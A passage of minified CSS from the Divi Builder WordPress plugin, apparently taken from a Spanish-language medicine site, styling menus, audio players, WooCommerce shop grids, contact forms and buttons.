0;text-decoration:inherit !important}.et_divi_builder #et_builder_outer_content .fullwidth-menu a:hover{background:inherit}.et_divi_builder #et_builder_outer_content .fullwidth-menu.nav li,.et_divi_builder #et_builder_outer_content .fullwidth-menu.nav li a{float:none}.et_divi_builder #et_builder_outer_content .fullwidth-menu.nav li ul{display:block;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;border-left:none;border-right:none;border-bottom:none}.et_divi_builder #et_builder_outer_content .fullwidth-menu.nav li li{padding:0 20px !important;border-bottom:none;background:inherit}.et_divi_builder #et_builder_outer_content .fullwidth-menu.nav li li a{padding:6px 20px !important;border:none}.et_divi_builder #et_builder_outer_content .fullwidth-menu.nav>li>ul{top:auto}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .mobile_nav{display:block}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .mobile_nav>span{width:auto;height:auto;top:auto;right:auto}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .mobile_nav.opened>span{-moz-transform:none;-webkit-transform:none;-o-transform:none;transform:none}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_mobile_menu li>a{color:inherit !important;background:0 0;width:100%;padding:10px 5% !important}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_mobile_menu>.menu-item-has-children>a{background-color:rgba(0,0,0,.03)}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_mobile_menu li li{padding-left:5% !important}.et_divi_builder #et_builder_outer_content ul.et_pb_member_social_links{margin-top:20px}.et_divi_builder #et_builder_outer_content .mejs-container,.et_divi_builder #et_builder_outer_content .mejs-embed,.et_divi_builder #et_builder_outer_content .mejs-embed body,.et_divi_builder #et_builder_outer_content .mejs-container .mejs-controls{background:#222}.et_divi_builder #et_builder_outer_content .mejs-controls .mejs-time-rail .mejs-time-total,.et_divi_builder #et_builder_outer_content .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:rgba(255,255,255,.33)}.et_divi_builder #et_builder_outer_content .mejs-controls .mejs-time-rail .mejs-time-total{margin:5px}.et_divi_builder #et_builder_outer_content .mejs-controls div.mejs-time-rail{padding-top:5px}.et_divi_builder #et_builder_outer_content .mejs-controls .mejs-time-rail .mejs-time-loaded,.et_divi_builder #et_builder_outer_content .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#fff}.et_divi_builder #et_builder_outer_content .mejs-controls .mejs-time-rail .mejs-time-current{background:#0073aa}.et_divi_builder #et_builder_outer_content .mejs-controls .mejs-time-rail .mejs-time-float{background:#eee;border:solid 1px #333;margin-left:-18px;text-align:center;color:#111}.et_divi_builder #et_builder_outer_content .mejs-controls .mejs-time-rail .mejs-time-float-current{margin:2px}.et_divi_builder #et_builder_outer_content .mejs-controls .mejs-time-rail .mejs-time-float-corner{border:solid 5px #eee;border-color:#eee rgba(0,0,0,0) rgba(0,0,0,0);border-radius:0}.et_divi_builder #et_builder_outer_content .mejs-container .mejs-controls .mejs-time{color:#fff;padding:10px 3px 0;box-sizing:content-box}.et_divi_builder #et_builder_outer_content .et_pb_audio_module button{box-shadow:none;text-shadow:none;min-height:0}.et_divi_builder #et_builder_outer_content .et_pb_audio_module button:before{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content h2{padding-bottom:10px;line-height:1em}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-mediaelement{background:0 0}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-time-handle,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-volume-slider,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-clear{display:block !important}.et_divi_builder #et_builder_outer_content .et_audio_container span.mejs-currenttime{text-shadow:none}.et_divi_builder #et_builder_outer_content .et_audio_container p.et_audio_module_meta{margin-bottom:17px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-button.mejs-playpause-button,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-button.mejs-volume-button,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-button.mejs-playpause-button button,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-button.mejs-volume-button button{border:none;box-shadow:none}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-button.mejs-playpause-button button:before{top:0}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-button.mejs-volume-button.mejs-mute,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-button.mejs-volume-button.mejs-unmute{position:relative;float:left;clear:none !important;top:auto}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-button button:focus{text-decoration:none !important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls{box-shadow:none;bottom:auto !important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls div.mejs-time-rail{width:auto !important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-time-rail span{height:10px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-time-rail span,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-time-rail a{width:auto}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-handle{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-float{border:none !important;color:inherit !important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-horizontal-volume-slider{width:50px}.et_divi_builder #et_builder_outer_content .et_audio_container span.mejs-offscreen{display:none}.et_divi_builder #et_builder_outer_content .et_audio_container span.mejs-time-handle{background-color:#fff}.et_divi_builder #et_builder_outer_content .et_audio_container span.mejs-time-float-current{min-width:30px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container{background-color:transparent !important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container span.mejs-currenttime{display:inline-block}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container .mejs-controls .mejs-time span{line-height:1em}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container .mejs-horizontal-volume-current,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container .mejs-time-current{background:#fff !important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container .mejs-pause{top:0}.et_divi_builder #et_builder_outer_content .et_audio_container button:focus{box-shadow:none}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-play button:after,.et_divi_builder #et_builder_outer_content .mejs-volume-button button:after,.et_divi_builder #et_builder_outer_content .mejs-pause button:after{display:none !important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n){float:left !important}.et_divi_builder #et_builder_outer_content .et_pb_module .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_module .woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_module .woocommerce ul.products li.product h3,.et_divi_builder #et_builder_outer_content .et_pb_module .woocommerce-page ul.products li.product h3{background-color:transparent}.et_divi_builder #et_builder_outer_content .et_pb_module .woocommerce ul.products li.product h3{padding:.3em 0}.et_divi_builder #et_builder_outer_content .et_pb_module .woocommerce .star-rating span{padding-top:1.5em}.et_divi_builder #et_builder_outer_content .et_pb_module.et_pb_shop_grid:before{display:none}.et_divi_builder #et_builder_outer_content .product.et-background-image{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.et_divi_builder #et_builder_outer_content .et_pb_shop .onsale{box-sizing:content-box;z-index:3;background:#ef8f61;color:#fff;padding:6px 18px;font-size:20px;border-radius:3px;width:auto;height:auto;line-height:1.6em;text-transform:none;font-weight:400;min-width:0;min-height:0;position:absolute;top:20px !important;left:20px !important;right:auto;transform:none}.et_divi_builder #et_builder_outer_content .et_pb_shop .featured{display:inline-block !important}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce ul.products{margin-left:0 !important}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce ul.products .entry{overflow:visible}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce ul.products li.last{margin-right:0 !important}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce ul.products li.product{float:left;margin:0 3.8% 2.992em 0;padding:0;position:relative;width:22.05%}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce ul.products li.product .button{max-width:100%;white-space:normal;padding:.618em 1em}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce ul.products li.product a img{width:100%;height:auto;display:block;margin:0 0 1em;box-shadow:none}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce.columns-1 ul.products li.product{width:100%;margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce.columns-2 ul.products li.product{width:48%}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce.columns-3 ul.products li.product{width:30.75%}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce.columns-5 ul.products li.product{width:16.95%}.et_divi_builder #et_builder_outer_content .et_pb_shop h3:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_shop .desc{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_shop .image_frame{width:100%;margin-bottom:15px}.et_divi_builder #et_builder_outer_content .et_pb_shop .onsale>i{position:relative;top:auto;right:auto;bottom:auto;left:auto}.et_divi_builder #et_builder_outer_content .et_pb_shop .onsale>span:after{display:none}.et_divi_builder #et_builder_outer_content .et_pb_shop .inner_product_header{padding:0;border:none}.et_divi_builder #et_builder_outer_content .et_pb_shop .isotope-item>a,.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce ul.products li.product>a{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_shop .rating_container,.et_divi_builder #et_builder_outer_content .et_pb_shop .star-rating{float:none;position:relative;top:auto;right:auto;bottom:auto;left:auto;margin-bottom:15px}.et_divi_builder #et_builder_outer_content .et_pb_shop .box-text{padding-bottom:20px}.et_divi_builder #et_builder_outer_content .et_pb_shop .col-inner{padding:0 10px}.et_divi_builder #et_builder_outer_content .et_pb_shop .image_frame:hover .image_wrapper img,.et_divi_builder #et_builder_outer_content .et_pb_shop .image_frame.hover .image_wrapper img{top:0 !important}.et_divi_builder #et_builder_outer_content .et_pb_shop .et_shop_image{display:block;position:relative;line-height:.8 !important;margin-bottom:10px}.et_divi_builder #et_builder_outer_content .et_pb_shop .product-buttons-container,.et_divi_builder #et_builder_outer_content .et_pb_shop .image_links,.et_divi_builder #et_builder_outer_content .et_pb_shop .product-thumb .button,.et_divi_builder #et_builder_outer_content .et_pb_shop .add_to_cart_button,.et_divi_builder #et_builder_outer_content .et_pb_shop .avia_cart_buttons,.et_divi_builder #et_builder_outer_content .et_pb_shop .show-on-hover,.et_divi_builder #et_builder_outer_content .et_pb_shop .add-to-cart-button-outer{display:none}.et_divi_builder #et_builder_outer_content .et_pb_shop .inner-wrap>a{line-height:0}.et_divi_builder #et_builder_outer_content .et_pb_shop .quick-view{line-height:1em;color:#fff;padding:5px 0;text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_pricing .et_pb_featured_table{z-index:50}.et_divi_builder #et_builder_outer_content .et_pb_pricing li span{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_tab *,.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls a{letter-spacing:inherit;text-decoration:inherit !important}.et_divi_builder #et_builder_outer_content .et_pb_testimonial:before{visibility:visible;width:auto;height:auto}.et_divi_builder #et_builder_outer_content button.et_pb_button{text-shadow:none !important;box-shadow:none !important;background-color:transparent !important;white-space:inherit}.et_divi_builder #et_builder_outer_content button.et_pb_button:after{width:auto;left:auto;top:auto;background-color:transparent}.et_divi_builder #et_builder_outer_content button.et_pb_button:hover{background-color:rgba(0,0,0,.05) !important}.et_divi_builder #et_builder_outer_content a.et_pb_button{padding-bottom:.3em}.et_divi_builder #et_builder_outer_content .et_pb_button:before{content:''}.et_divi_builder #et_builder_outer_content .et_pb_contact p input{height:auto}.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=text]{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_contact p input,.et_divi_builder #et_builder_outer_content .et_pb_contact p textarea{border:none !important;-moz-border-radius:0 !important;-webkit-border-radius:0 !important;border-radius:0 !important;color:#999 !important;padding:16px !important;max-width:100%;outline:none !important;box-shadow:none;background-color:#eee !important}.et_divi_builder #et_builder_outer_content .et_pb_contact .et_pb_contact_submit{vertical-align:top}.et_divi_builder #et_builder_outer_content .et_pb_contact input.et_pb_contact_captcha{display:inline-block;max-width:50px !important}.et_divi_builder #et_builder_outer_content .et_pb_contact form span{width:auto}.et_divi_builder #et_builder_outer_content .et_pb_contact_left p{margin:0 3% 3% 0 !important;display:block}.et_divi_builder #et_builder_outer_content .et_pb_contact_left p:last-child{margin-right:0 !important}.et_divi_builder #et_builder_outer_content .et_pb_contact_right p{margin:0 !important}.et_divi_builder #et_builder_outer_content .et_pb_contact_left p{margin:0 3% 3% 0 !important;display:block}.et_divi_builder #et_builder_outer_content .et_pb_contact_left p:last-child{margin-right:0 !important}.et_divi_builder #et_builder_outer_content .et_pb_contact_right p{margin:0 !important}.et_divi_builder #et_builder_outer_content hr.et_pb_divider{width:100%}.et_divi_builder #et_builder_outer_content .comment-form-author,.et_divi_builder #et_builder_outer_content .comment-form-email,.et_divi_builder #et_builder_outer_content .comment-form-url{width:auto;float:none;margin-right:0;padding-bottom:1em}.et_divi_builder #et_builder_outer_content .comment_avatar:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_comments_module a.et_pb_button{border-bottom-style:solid;border-bottom-width:2px}.et_divi_builder #et_builder_outer_content .et_pb_comments_module button.et_pb_button{color:inherit}.et_divi_builder #et_builder_outer_content .comment-body,.et_divi_builder #et_builder_outer_content .children .comment-body{border:none}.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_image{font-size:100%}.et_divi_builder #et_builder_outer_content .et_pb_gallery_image a{line-height:0}@media (min-width:981px){.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_shop_grid .columns-0 ul.products li.product.last,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_shop_grid .columns-0 ul.products li.product.last{margin-right:5.5% !important}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_shop_grid .columns-0 ul.products li.product.last{margin-right:8.483% !important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_shop_grid .columns-0 ul.products li.product.last{margin-right:11.64% !important}.et_divi_builder #et_builder_outer_content .et_pb_shop_grid .columns-0 ul.products li.product.first{clear:none !important}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(2n){margin-right:0 !important}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(4n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(3n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(2n+1){clear:both !important}.et_divi_builder #et_builder_outer_content .et_pb_specialty_column.et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(4n){margin-right:7.47% !important}.et_divi_builder #et_builder_outer_content .et_pb_specialty_column.et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(3n){margin-right:0 !important}.et_divi_builder #et_builder_outer_content .et_pb_specialty_column.et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(4n+1){clear:none !important}.et_divi_builder #et_builder_outer_content .woocommerce-page.columns-6 ul.products li.product,.et_divi_builder #et_builder_outer_content .woocommerce.columns-6 ul.products li.product{width:13.5% !important;margin:0 3.8% 2.992em 0 !important}.et_divi_builder #et_builder_outer_content .woocommerce-page.columns-6 ul.products li.product.last,.et_divi_builder #et_builder_outer_content .woocommerce.columns-6 ul.products li.product.last{margin-right:0 !important}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce.columns-6 ul.products li.product:nth-child(3n+1){clear:none}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce.columns-6 ul.products li.product.first{clear:both}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product{width:20.875% !important;margin:0 5.5% 5.5% 0 !important}.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product{width:28.353% !important;margin:0 7.47% 5.5% 0 !important}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product{width:45.758% !important;margin:0 8.483% 5.5% 0 !important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product{width:44.18% !important;margin:0 11.64% 5.5% 0 !important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product{margin-left:0 !important;margin-right:0 !important}}@media only screen and (max-width:800px){.et_divi_builder #et_builder_outer_content #main .et_pb_shop_grid .products li:nth-child(3n),.et_divi_builder #et_builder_outer_content #main .et_pb_shop_grid .products li:nth-child(4n){float:left !important;margin:0 9.5% 9.5% 0 !important}.et_divi_builder #et_builder_outer_content #main .et_pb_shop_grid .products li:nth-child(2n){margin-right:0 !important}}@media only screen and (min-width:768px) and (max-width:980px){.et_divi_builder #et_builder_outer_content .et_pb_shop ul.products li.product:nth-child(2n+1){clear:none !important}.et_divi_builder #et_builder_outer_content .et_pb_column .woocommerce ul.products li.product:nth-child(3n+1){clear:both !important}}.et_divi_builder #et_builder_outer_content ul.products li.product .onsale{display:block}.et_divi_builder #et_builder_outer_content ul.products li.product .star-rating{margin-top:5px}.et_divi_builder #et_builder_outer_content ul.products li.product .price{position:relative;top:auto;right:auto;left:auto}.et_divi_builder #et_builder_outer_content ul.products li.product .price:after{display:none}.et_divi_builder #et_builder_outer_content ul.products li.product .price del{display:block;margin-bottom:10px}.et_divi_builder #et_builder_outer_content ul.products li.product .price ins{margin-left:0}.et_divi_builder #et_builder_outer_content ul.products li.product .price ins:before{content:'' !important}@font-face{font-family:'ETmodules';src:url(//encuentratumedicina.com/wp-content/plugins/divi-builder/includes/builder/styles/../../../core/admin/fonts/modules.eot);src:url(//encuentratumedicina.com/wp-content/plugins/divi-builder/includes/builder/styles/../../../core/admin/fonts/modules.eot?#iefix) format('embedded-opentype'),url(//encuentratumedicina.com/wp-content/plugins/divi-builder/includes/builder/styles/../../../core/admin/fonts/modules.ttf) format('truetype'),url(//encuentratumedicina.com/wp-content/plugins/divi-builder/includes/builder/styles/../../../core/admin/fonts/modules.woff) format('woff'),url(//encuentratumedicina.com/wp-content/plugins/divi-builder/includes/builder/styles/../../../core/admin/fonts/modules.svg#ETmodules) format('svg');font-weight:400;font-style:normal}.et_divi_builder #et_builder_outer_content *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 h1,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 h1{font-size:26px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 h2,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 h2{font-size:22px}.et_divi_builder #et_builder_outer_content .clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_divi_builder #et_builder_outer_content * html .clearfix{zoom:1}.et_divi_builder #et_builder_outer_content *:first-child+html .clearfix{zoom:1}.et_divi_builder #et_builder_outer_content .et_pb_gallery_item,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item,.et_divi_builder #et_builder_outer_content .et_pb_blurb_content,.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls,.et_divi_builder #et_builder_outer_content .et_pb_tab,.et_divi_builder #et_builder_outer_content .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_pricing_heading,.et_divi_builder #et_builder_outer_content .et_pb_pricing_content,.et_divi_builder #et_builder_outer_content .et_pb_promo_description,.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_counter_title,.et_divi_builder #et_builder_outer_content .et_pb_circle_counter,.et_divi_builder #et_builder_outer_content .et_pb_number_counter,.et_divi_builder #et_builder_outer_content .et_pb_toggle_title,.et_divi_builder #et_builder_outer_content .et_pb_toggle_content,.et_divi_builder #et_builder_outer_content .et_pb_contact_main_title,.et_divi_builder #et_builder_outer_content .et_pb_testimonial_description_inner,.et_divi_builder #et_builder_outer_content .et_pb_team_member,.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer_container,.et_divi_builder #et_builder_outer_content .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_text,.et_divi_builder #et_builder_outer_content .product,.et_divi_builder #et_builder_outer_content .et_pb_widget{word-wrap:break-word}.et_divi_builder #et_builder_outer_content .et_pb_sum,.et_divi_builder #et_builder_outer_content .et_pb_pricing li a,.et_divi_builder #et_builder_outer_content .et_pb_pricing_table_button,.et_divi_builder #et_builder_outer_content .et_overlay:before,.et_divi_builder #et_builder_outer_content .et_pb_member_social_links a:hover,.et_divi_builder #et_builder_outer_content .woocommerce-page #content input.button:hover .et_pb_widget li a:hover,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_promo_button,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light.et_pb_module.et_pb_button,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_more_button,.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_divi_builder #et_builder_outer_content .et_pb_gallery .et_pb_gallery_pagination ul li a.active,.et_divi_builder #et_builder_outer_content .et_pb_contact_submit,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_newsletter_button{color:#2ea3f2}.et_divi_builder #et_builder_outer_content .et_pb_pricing li span:before{border-color:#2ea3f2}.et_divi_builder #et_builder_outer_content .et_pb_counter_amount,.et_divi_builder #et_builder_outer_content .et_pb_featured_table .et_pb_pricing_heading,.et_divi_builder #et_builder_outer_content .et_quote_content,.et_divi_builder #et_builder_outer_content .et_link_content,.et_divi_builder #et_builder_outer_content .et_audio_content{background-color:#2ea3f2}.et_divi_builder #et_builder_outer_content .et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_column{float:left;background-size:cover;background-position:center;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_section_parallax{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em !important;background:0 0;position:relative;border:2px solid;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;-moz-transition:all .2s;-webkit-transition:all .2s;transition:all .2s}.et_divi_builder #et_builder_outer_content .et_pb_module .et_pb_button:hover,.et_divi_builder #et_builder_outer_content .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em 1em}.et_divi_builder #et_builder_outer_content .et_pb_button:hover{background:rgba(255,255,255,.2)}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_button:hover,.et_divi_builder #et_builder_outer_content .et_pb_pricing_table_button:hover,.et_divi_builder #et_builder_outer_content .et_pb_contact_submit:hover,.et_divi_builder #et_builder_outer_content .et_pb_contact_reset:hover,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light.et_pb_button:hover{background:rgba(0,0,0,.05)}.et_divi_builder #et_builder_outer_content .et_pb_button:before,.et_divi_builder #et_builder_outer_content .et_pb_button:after{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-moz-transition:all .2s;-webkit-transition:all .2s;transition:all .2s}.et_divi_builder #et_builder_outer_content .et_pb_button:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_button:hover:after,.et_divi_builder #et_builder_outer_content .et_pb_more_button:hover:after,.et_divi_builder #et_builder_outer_content .et_pb_promo_button:hover:after,.et_divi_builder #et_builder_outer_content .et_pb_newsletter_button:hover:after,.et_divi_builder #et_builder_outer_content .et_pb_pricing_table_button:hover:after{opacity:1;margin-left:0}.et_divi_builder #et_builder_outer_content .et_pb_contact_reset:hover{padding:.3em 1em}.et_divi_builder #et_builder_outer_content .et_subscribe_loader{display:none;background:url(//encuentratumedicina.com/wp-content/plugins/divi-builder/includes/builder/styles/images/subscribe-loader.gif);width:16px;height:16px;position:absolute;left:50%;top:16px;margin-left:-8px}.et_divi_builder #et_builder_outer_content .et_pb_button_text_loading .et_pb_newsletter_button_text{visibility:hidden}.et_divi_builder #et_builder_outer_content .et_post_gallery{padding:0 !important;line-height:1.7 !important;list-style:none !important}.et_divi_builder #et_builder_outer_content p.et_pb_gallery_caption{line-height:1.7}.et_divi_builder #et_builder_outer_content .fullwidth-menu li{display:inline-block;font-size:14px;padding-right:22px}.et_divi_builder #et_builder_outer_content .fullwidth-menu>li:last-child{padding-right:0}.et_divi_builder #et_builder_outer_content .fullwidth-menu a{color:rgba(0,0,0,.6);text-decoration:none;display:block;position:relative;-moz-transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.et_divi_builder #et_builder_outer_content .fullwidth-menu a:hover{opacity:.7;-moz-transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.et_divi_builder #et_builder_outer_content .fullwidth-menu li>a{padding-bottom:29px;word-wrap:break-word}.et_divi_builder #et_builder_outer_content .et_pb_image{margin-left:auto;margin-right:auto;display:block;line-height:0}.et_divi_builder #et_builder_outer_content .et_pb_image.aligncenter{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_image.et_pb_has_overlay a.et_pb_lightbox_image{display:block;position:relative;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_image_sticky{margin-bottom:0 !important;display:inherit}.et_divi_builder #et_builder_outer_content .et-pb-icon{font-family:'ETmodules';content:attr(data-icon);speak:none;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.et_divi_builder #et_builder_outer_content .et-pb-icon-circle{font-size:48px;-moz-border-radius:100px;-webkit-border-radius:100px;border-radius:100px;padding:25px}.et_divi_builder #et_builder_outer_content .et-pb-icon-circle-border{border:3px solid}.et_divi_builder #et_builder_outer_content .et_pb_blurb_content{max-width:550px;margin:0 auto;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_blurb_content p:last-of-type{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_main_blurb_image{text-align:center;margin-bottom:30px}.et_divi_builder #et_builder_outer_content .et_pb_blurb h4{padding-bottom:5px}.et_divi_builder #et_builder_outer_content .et_pb_blurb h4 a{text-decoration:none}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_left .et_pb_main_blurb_image,.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et_pb_main_blurb_image{width:32px;display:table-cell}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_left .et_pb_main_blurb_image img,.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et_pb_main_blurb_image img{width:inherit}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_left .et-pb-icon,.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et-pb-icon{font-size:32px}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_left .et-pb-icon-circle,.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et-pb-icon-circle{font-size:16px;-moz-border-radius:32px;-webkit-border-radius:32px;border-radius:32px;padding:8px}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_left .et-pb-icon-circle-border,.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et-pb-icon-circle-border{border:2px solid}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_left .et_pb_blurb_container,.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et_pb_blurb_container{display:table-cell;vertical-align:top}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_left .et_pb_blurb_container{padding-left:15px}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_left .et_pb_blurb_content{text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et_pb_blurb_container{padding-right:15px}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et_pb_blurb_content{padding-right:52px;text-align:right}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et_pb_main_blurb_image{left:auto;right:0}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et-pb-icon{margin-right:0;margin-left:20px}.et_divi_builder #et_builder_outer_content 